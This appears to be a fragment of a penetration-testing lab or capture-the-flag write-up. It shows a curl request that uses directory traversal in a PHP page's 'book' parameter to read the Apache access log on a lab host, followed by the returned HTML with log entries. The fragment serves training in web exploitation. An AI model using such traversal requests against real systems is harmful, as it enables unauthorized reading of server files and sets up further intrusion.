 └─$ curl http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p>192.168.45.162 - - [30/Jul/2023:07:16:39 -0400] "GET /
irefox/102.0"
192.168.45.162 - - [30/Jul/2023:07:16:40 -0400] "GET /favicon.ico HTTP/1.1" 404 492 "http://192.168.154.72/"
</p>    </body>
</html>